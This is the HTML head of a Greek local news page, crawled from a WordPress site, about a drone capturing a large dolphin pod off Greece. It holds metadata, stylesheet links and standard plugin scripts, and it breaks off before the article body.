

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://evosmosnews.gr/%CF%86%CE%BF%CE%B2%CE%B5%CF%81%CE%B5%CF%83-%CE%B5%CE%B9%CE%BA%CE%BF%CE%BD%CE%B5%CF%83-%CF%84%CE%BF-%CE%BC%CE%B5%CE%B3%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%BF-%CE%BA%CE%BF%CF%80%CE%AC%CE%B4%CE%B9/
body_size: 25295
content:
<!DOCTYPE html>
<html lang="el">
<head>
<meta charset="UTF-8">
<title>ΦΟΒΕΡΕΣ ΕΙΚΟΝΕΣ! Το μεγαλύτερο κοπάδι</title>
<!-- SEO by Squirrly SEO 12.4.09 - https://plugin.squirrly.co/ -->
<meta name="robots" content="index,follow">
<meta name="googlebot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
<meta name="bingbot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
<meta name="description" content="Η ομάδα Up Stories είχε την τύχη να σταθεί τυχερή και να απαθανατίσει από ψηλά το μεγαλύτερο κοπάδι δελφινιών που έχει καταγραφεί στην Ελλάδα με χρήση Drone. Πιο συγκεκριμένα σήμερα" />
<link rel="canonical" href="https://evosmosnews.gr/φοβερεσ-εικονεσ-το-μεγαλύτερο-κοπάδι/" />
<link rel="alternate" type="application/rss+xml" href="https://evosmosnews.gr/sitemap.xml" />
<meta property="twitter:url" content="https://evosmosnews.gr/φοβερεσ-εικονεσ-το-μεγαλύτερο-κοπάδι/" />
<meta property="twitter:title" content="ΦΟΒΕΡΕΣ ΕΙΚΟΝΕΣ! Το μεγαλύτερο κοπάδι" />
<meta property="twitter:description" content="Η ομάδα Up Stories είχε την τύχη να σταθεί τυχερή και να απαθανατίσει από ψηλά το μεγαλύτερο κοπάδι δελφινιών που έχει καταγραφεί στην Ελλάδα με χρήση Drone. Πιο συγκεκριμένα σήμερα" />
<meta property="twitter:image" content="https://evosmosnews.gr/wp-content/uploads/2022/08/monomaxoi.com_-12.jpg" />
<meta property="twitter:domain" content="EVOSMOSNEWS" />
<meta property="twitter:card" content="summary_large_image" />
<meta property="twitter:creator" content="@twitter" />
<meta property="twitter:site" content="@twitter" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://evosmosnews.gr/\u03c6\u03bf\u03b2\u03b5\u03c1\u03b5\u03c3-\u03b5\u03b9\u03ba\u03bf\u03bd\u03b5\u03c3-\u03c4\u03bf-\u03bc\u03b5\u03b3\u03b1\u03bb\u03cd\u03c4\u03b5\u03c1\u03bf-\u03ba\u03bf\u03c0\u03ac\u03b4\u03b9/#newsarticle","url":"https://evosmosnews.gr/\u03c6\u03bf\u03b2\u03b5\u03c1\u03b5\u03c3-\u03b5\u03b9\u03ba\u03bf\u03bd\u03b5\u03c3-\u03c4\u03bf-\u03bc\u03b5\u03b3\u03b1\u03bb\u03cd\u03c4\u03b5\u03c1\u03bf-\u03ba\u03bf\u03c0\u03ac\u03b4\u03b9/","headline":"\u03a6\u039f\u0392\u0395\u03a1\u0395\u03a3 \u0395\u0399\u039a\u039f\u039d\u0395\u03a3! \u03a4\u03bf \u03bc\u03b5\u03b3\u03b1\u03bb\u03cd\u03c4\u03b5\u03c1\u03bf \u03ba\u03bf\u03c0\u03ac\u03b4\u03b9","mainEntityOfPage":{"@type":"WebPage","url":"https://evosmosnews.gr/\u03c6\u03bf\u03b2\u03b5\u03c1\u03b5\u03c3-\u03b5\u03b9\u03ba\u03bf\u03bd\u03b5\u03c3-\u03c4\u03bf-\u03bc\u03b5\u03b3\u03b1\u03bb\u03cd\u03c4\u03b5\u03c1\u03bf-\u03ba\u03bf\u03c0\u03ac\u03b4\u03b9/"},"datePublished":"2022-08-03T20:06:04+00:00","dateModified":"2022-08-03T20:06:04+00:00","image":{"@type":"ImageObject","url":"https://evosmosnews.gr/wp-content/uploads/2022/08/monomaxoi.com_-12.jpg","height":"700","width":"1022"},"author":{"@type":"Person","@id":"https://evosmosnews.gr#person","url":"https://evosmosnews.gr","name":"evosmos"},"publisher":{"@type":"Organization","@id":"https://evosmosnews.gr/\u03c6\u03bf\u03b2\u03b5\u03c1\u03b5\u03c3-\u03b5\u03b9\u03ba\u03bf\u03bd\u03b5\u03c3-\u03c4\u03bf-\u03bc\u03b5\u03b3\u03b1\u03bb\u03cd\u03c4\u03b5\u03c1\u03bf-\u03ba\u03bf\u03c0\u03ac\u03b4\u03b9/#Organization","url":"https://evosmosnews.gr/\u03c6\u03bf\u03b2\u03b5\u03c1\u03b5\u03c3-\u03b5\u03b9\u03ba\u03bf\u03bd\u03b5\u03c3-\u03c4\u03bf-\u03bc\u03b5\u03b3\u03b1\u03bb\u03cd\u03c4\u03b5\u03c1\u03bf-\u03ba\u03bf\u03c0\u03ac\u03b4\u03b9/","name":"EVOSMOSNEWS","sameAs":["https://twitter.com/twitter"]}},{"@type":"BreadcrumbList","@id":"https://evosmosnews.gr/\u03c6\u03bf\u03b2\u03b5\u03c1\u03b5\u03c3-\u03b5\u03b9\u03ba\u03bf\u03bd\u03b5\u03c3-\u03c4\u03bf-\u03bc\u03b5\u03b3\u03b1\u03bb\u03cd\u03c4\u03b5\u03c1\u03bf-\u03ba\u03bf\u03c0\u03ac\u03b4\u03b9/#breadcrumblist","itemListElement":[[{"@type":"ListItem","position":"1","item":{"@id":"https://evosmosnews.gr","name":"EVOSMOSNEWS - \u03a4\u0391 \u03a0\u0391\u039d\u03a4\u0391 \u0393\u0399\u0391 \u0395\u03a5\u039f\u03a3\u039c\u039f &#038; \u039a\u039f\u03a1\u0394\u0395\u039b\u0399\u039f!"}},{"@type":"ListItem","position":"2","item":{"@id":"https://evosmosnews.gr/category/ellada/","name":"\u0395\u039b\u039b\u0391\u0394\u0391"}},{"@type":"ListItem","position":"3","item":{"@id":"https://evosmosnews.gr/\u03c6\u03bf\u03b2\u03b5\u03c1\u03b5\u03c3-\u03b5\u03b9\u03ba\u03bf\u03bd\u03b5\u03c3-\u03c4\u03bf-\u03bc\u03b5\u03b3\u03b1\u03bb\u03cd\u03c4\u03b5\u03c1\u03bf-\u03ba\u03bf\u03c0\u03ac\u03b4\u03b9/","name":"\u03a6\u039f\u0392\u0395\u03a1\u0395\u03a3 \u0395\u0399\u039a\u039f\u039d\u0395\u03a3! \u03a4\u03bf \u03bc\u03b5\u03b3\u03b1\u03bb\u03cd\u03c4\u03b5\u03c1\u03bf \u03ba\u03bf\u03c0\u03ac\u03b4\u03b9"}}]]}]}</script>
<!-- /SEO by Squirrly SEO - WordPress SEO Plugin -->
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<style>
#wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
content: "\f103";
color: red;
top: 2px;
}
</style>
<!-- Open Graph Meta Tags generated by MashShare 4.0.47 - https://mashshare.net -->
<meta property="og:type" content="article" /> 
<meta property="og:title" content="ΦΟΒΕΡΕΣ ΕΙΚΟΝΕΣ! Το μεγαλύτερο κοπάδι δελφινιών που έχει καταγραφεί στην Ελλάδα από ψηλά." />
<meta property="og:description" content="Η ομάδα Up Stories είχε την τύχη να σταθεί τυχερή και να απαθανατίσει από ψηλά το μεγαλύτερο κοπάδι δελφινιών που έχει καταγραφεί στην Ελλάδα με χρήση Drone.    Πιο συγκεκριμένα σήμερα τις πρώτες πρωινές ώρες κοντά στην" />
<meta property="og:image" content="https://evosmosnews.gr/wp-content/uploads/2022/08/monomaxoi.com_-12.jpg" />
<meta property="og:url" content="https://evosmosnews.gr/%cf%86%ce%bf%ce%b2%ce%b5%cf%81%ce%b5%cf%83-%ce%b5%ce%b9%ce%ba%ce%bf%ce%bd%ce%b5%cf%83-%cf%84%ce%bf-%ce%bc%ce%b5%ce%b3%ce%b1%ce%bb%cf%8d%cf%84%ce%b5%cf%81%ce%bf-%ce%ba%ce%bf%cf%80%ce%ac%ce%b4%ce%b9/" />
<meta property="og:site_name" content="EVOSMOSNEWS" />
<meta property="article:published_time" content="2022-08-03T20:06:04+00:00" />
<meta property="article:modified_time" content="2022-08-03T20:06:04+00:00" />
<meta property="og:updated_time" content="2022-08-03T20:06:04+00:00" />
<!-- Open Graph Meta Tags generated by MashShare 4.0.47 - https://www.mashshare.net -->
<!-- Twitter Card generated by MashShare 4.0.47 - https://www.mashshare.net -->
<meta property="og:image:width" content="1022" />
<meta property="og:image:height" content="700" />
<!-- Twitter Card generated by MashShare 4.0.47 - https://www.mashshare.net -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; EVOSMOSNEWS" href="https://evosmosnews.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; EVOSMOSNEWS" href="https://evosmosnews.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων ΦΟΒΕΡΕΣ ΕΙΚΟΝΕΣ! Το μεγαλύτερο κοπάδι δελφινιών που έχει καταγραφεί στην Ελλάδα από ψηλά. &raquo; EVOSMOSNEWS" href="https://evosmosnews.gr/%cf%86%ce%bf%ce%b2%ce%b5%cf%81%ce%b5%cf%83-%ce%b5%ce%b9%ce%ba%ce%bf%ce%bd%ce%b5%cf%83-%cf%84%ce%bf-%ce%bc%ce%b5%ce%b3%ce%b1%ce%bb%cf%8d%cf%84%ce%b5%cf%81%ce%bf-%ce%ba%ce%bf%cf%80%ce%ac%ce%b4%ce%b9/feed/" />
<link rel='stylesheet' id='aca33b9c04-css'  href='https://evosmosnews.gr/wp-content/plugins/squirrly-seo/view/assets/css/frontend.min.css?ver=12.4.09-b-modified-1743260326' type='text/css' media='all' />
<link rel='stylesheet' id='fontawsome-css-css'  href='https://evosmosnews.gr/wp-content/plugins/accesspress-social-login-lite/css/font-awesome/font-awesome.min.css?ver=3.4.5-b-modified-1588849792' type='text/css' media='all' />
<link rel='stylesheet' id='apsl-frontend-css-css'  href='https://evosmosnews.gr/wp-content/plugins/accesspress-social-login-lite/css/frontend.css?ver=3.4.5-b-modified-1588849792' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://evosmosnews.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7-b-modified-1585574758' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css'  href='https://evosmosnews.gr/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=4.0.47-b-modified-1725102288' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='pencisc-css'  href='https://evosmosnews.gr/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=5.5.17-b-modified-1558703981' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='poll-maker-ays-css'  href='https://evosmosnews.gr/wp-content/plugins/poll-maker/public/css/poll-maker-ays-public.css?ver=5.7.4-b-modified-1743260547' type='text/css' media='all' />
<link rel='stylesheet' id='mashnet-styles-css'  href='https://evosmosnews.gr/wp-content/plugins/mashshare-networks/assets/css/mashnet.min.css?ver=2.4.2-b-modified-1586172568' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2-b-modified-1558968799' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/css/portfolio.css?ver=6.5.1-b-modified-1558968799' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/css/recipe.css?ver=6.5.1-b-modified-1558968799' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/css/review.css?ver=6.5.1-b-modified-1558968799' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/style.css?b-modified=1558968799&#038;ver=6.5.1' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }.site-header .site-branding,.header__top .site-branding{ padding-top:40px !important; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://evosmosnews.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2-b-modified-1558703984' type='text/css' media='screen' />
<![endif]-->
<script type='text/javascript' src='https://evosmosnews.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/accesspress-social-login-lite/js/frontend.js?ver=3.4.5-b-modified-1588849792' id='apsl-frontend-js-js'></script>
<script type='text/javascript' id='mashsb-js-extra'>
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/evosmosnews.gr\/%cf%86%ce%bf%ce%b2%ce%b5%cf%81%ce%b5%cf%83-%ce%b5%ce%b9%ce%ba%ce%bf%ce%bd%ce%b5%cf%83-%cf%84%ce%bf-%ce%bc%ce%b5%ce%b3%ce%b1%ce%bb%cf%8d%cf%84%ce%b5%cf%81%ce%bf-%ce%ba%ce%bf%cf%80%ce%ac%ce%b4%ce%b9\/","title":"%CE%A6%CE%9F%CE%92%CE%95%CE%A1%CE%95%CE%A3+%CE%95%CE%99%CE%9A%CE%9F%CE%9D%CE%95%CE%A3%21+%CE%A4%CE%BF+%CE%BC%CE%B5%CE%B3%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%BF+%CE%BA%CE%BF%CF%80%CE%AC%CE%B4%CE%B9+%CE%B4%CE%B5%CE%BB%CF%86%CE%B9%CE%BD%CE%B9%CF%8E%CE%BD+%CF%80%CE%BF%CF%85+%CE%AD%CF%87%CE%B5%CE%B9+%CE%BA%CE%B1%CF%84%CE%B1%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%AF+%CF%83%CF%84%CE%B7%CE%BD+%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1+%CE%B1%CF%80%CF%8C+%CF%88%CE%B7%CE%BB%CE%AC.","image":"https:\/\/evosmosnews.gr\/wp-content\/uploads\/2022\/08\/monomaxoi.com_-12.jpg","desc":"\u0397 \u03bf\u03bc\u03ac\u03b4\u03b1 Up Stories \u03b5\u03af\u03c7\u03b5 \u03c4\u03b7\u03bd \u03c4\u03cd\u03c7\u03b7 \u03bd\u03b1 \u03c3\u03c4\u03b1\u03b8\u03b5\u03af \u03c4\u03c5\u03c7\u03b5\u03c1\u03ae \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b1\u03c0\u03b1\u03b8\u03b1\u03bd\u03b1\u03c4\u03af\u03c3\u03b5\u03b9 \u03b1\u03c0\u03cc \u03c8\u03b7\u03bb\u03ac \u03c4\u03bf \u03bc\u03b5\u03b3\u03b1\u03bb\u03cd\u03c4\u03b5\u03c1\u03bf \u03ba\u03bf\u03c0\u03ac\u03b4\u03b9 \u03b4\u03b5\u03bb\u03c6\u03b9\u03bd\u03b9\u03ce\u03bd \u03c0\u03bf\u03c5 \u03ad\u03c7\u03b5\u03b9 \u03ba\u03b1\u03c4\u03b1\u03b3\u03c1\u03b1\u03c6\u03b5\u03af \u03c3\u03c4\u03b7\u03bd \u0395\u03bb\u03bb\u03ac\u03b4\u03b1 \u03bc\u03b5 \u03c7\u03c1\u03ae\u03c3\u03b7 Drone.\r\n\r\n\u03a0\u03b9\u03bf \u03c3\u03c5\u03b3\u03ba\u03b5\u03ba\u03c1\u03b9\u03bc\u03ad\u03bd\u03b1 \u03c3\u03ae\u03bc\u03b5\u03c1\u03b1 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03ce\u03c4\u03b5\u03c2 \u03c0\u03c1\u03c9\u03b9\u03bd\u03ad\u03c2 \u03ce\u03c1\u03b5\u03c2 \u03ba\u03bf\u03bd\u03c4\u03ac \u03c3\u03c4\u03b7\u03bd \u2026","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0","nonce":"6cacba2675","postid":"17344","servertime":"1769902587","ajaxurl":"https:\/\/evosmosnews.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=4.0.47-b-modified-1725102288' id='mashsb-js'></script>
<script type='text/javascript' id='mashnet-js-extra'>
/* <![CDATA[ */
var mashnet = {"body":"","subject":"","pinterest_select":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/mashshare-networks/assets/js/mashnet.min.js?ver=2.4.2-b-modified-1586172569' id='mashnet-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://evosmosnews.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://evosmosnews.gr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://evosmosnews.gr/?p=17344' />
<link rel="alternate" type="application/json+oembed" href="https://evosmosnews.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevosmosnews.gr%2F%25cf%2586%25ce%25bf%25ce%25b2%25ce%25b5%25cf%2581%25ce%25b5%25cf%2583-%25ce%25b5%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bd%25ce%25b5%25cf%2583-%25cf%2584%25ce%25bf-%25ce%25bc%25ce%25b5%25ce%25b3%25ce%25b1%25ce%25bb%25cf%258d%25cf%2584%25ce%25b5%25cf%2581%25ce%25bf-%25ce%25ba%25ce%25bf%25cf%2580%25ce%25ac%25ce%25b4%25ce%25b9%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://evosmosnews.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevosmosnews.gr%2F%25cf%2586%25ce%25bf%25ce%25b2%25ce%25b5%25cf%2581%25ce%25b5%25cf%2583-%25ce%25b5%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bd%25ce%25b5%25cf%2583-%25cf%2584%25ce%25bf-%25ce%25bc%25ce%25b5%25ce%25b3%25ce%25b1%25ce%25bb%25cf%258d%25cf%2584%25ce%25b5%25cf%2581%25ce%25bf-%25ce%25ba%25ce%25bf%25cf%2580%25ce%25ac%25ce%25b4%25ce%25b9%2F&#038;format=xml" />
<script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
(function () {
"use strict";
PENCILOCALCACHE = {
data: {},
remove: function ( ajaxFilterItem ) {
delete PENCILOCALCACHE.data[ajaxFilterItem];
},
exist: function ( ajaxFilterItem ) {
return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
},
get: function ( ajaxFilterItem ) {
return PENCILOCALCACHE.data[ajaxFilterItem];
},
set: function ( ajaxFilterItem, cachedData ) {
PENCILOCALCACHE.remove( ajaxFilterItem );
PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
}
};
}
)();function penciBlock() {
this.atts_json = '';
this.content = '';
}</script>
<style type="text/css">
</style>
<style type="text/css">
</style>
<link rel="pingback" href="https://evosmosnews.gr/xmlrpc.php"><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "organization",
"@id": "#organization",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/evosmosnews.gr\/wp-content\/uploads\/2017\/11\/cropped-EVOSMOSNEWS-NEO.png"
},
"url": "https:\/\/evosmosnews.gr\/",
"name": "EVOSMOSNEWS",
"description": "\u03a4\u0391 \u03a0\u0391\u039d\u03a4\u0391 \u0393\u0399\u0391 \u0395\u03a5\u039f\u03a3\u039c\u039f &amp; \u039a\u039f\u03a1\u0394\u0395\u039b\u0399\u039f!"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WebSite",
"name": "EVOSMOSNEWS",
"alternateName": "\u03a4\u0391 \u03a0\u0391\u039d\u03a4\u0391 \u0393\u0399\u0391 \u0395\u03a5\u039f\u03a3\u039c\u039f &amp; \u039a\u039f\u03a1\u0394\u0395\u039b\u0399\u039f!",
"url": "https:\/\/evosmosnews.gr\/"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WPSideBar",
"name": "Sidebar Right",
"alternateName": "Add widgets here to display them on blog and single",
"url": "https:\/\/evosmosnews.gr\/%CF%86%CE%BF%CE%B2%CE%B5%CF%81%CE%B5%CF%83-%CE%B5%CE%B9%CE%BA%CE%BF%CE%BD%CE%B5%CF%83-%CF%84%CE%BF-%CE%BC%CE%B5%CE%B3%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%BF-%CE%BA%CE%BF%CF%80%CE%AC%CE%B4%CE%B9"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WPSideBar",
"name": "Sidebar Left",
"alternateName": "Add widgets here to display them on page",
"url": "https:\/\/evosmosnews.gr\/%CF%86%CE%BF%CE%B2%CE%B5%CF%81%CE%B5%CF%83-%CE%B5%CE%B9%CE%BA%CE%BF%CE%BD%CE%B5%CF%83-%CF%84%CE%BF-%CE%BC%CE%B5%CE%B3%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%BF-%CE%BA%CE%BF%CF%80%CE%AC%CE%B4%CE%B9"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WPSideBar",
"name": "Footer Column #2",
"alternateName": "Add widgets here to display them in the second column of the footer",
"url": "https:\/\/evosmosnews.gr\/%CF%86%CE%BF%CE%B2%CE%B5%CF%81%CE%B5%CF%83-%CE%B5%CE%B9%CE%BA%CE%BF%CE%BD%CE%B5%CF%83-%CF%84%CE%BF-%CE%BC%CE%B5%CE%B3%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%BF-%CE%BA%CE%BF%CF%80%CE%AC%CE%B4%CE%B9"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WPSideBar",
"name": "Portfolio Sidebar Left",
"alternateName": "This sidebar for Portfolio Detail, if this sidebar is empty, will display Main Sidebar",
"url": "https:\/\/evosmosnews.gr\/%CF%86%CE%BF%CE%B2%CE%B5%CF%81%CE%B5%CF%83-%CE%B5%CE%B9%CE%BA%CE%BF%CE%BD%CE%B5%CF%83-%CF%84%CE%BF-%CE%BC%CE%B5%CE%B3%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%BF-%CE%BA%CE%BF%CF%80%CE%AC%CE%B4%CE%B9"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "BlogPosting",
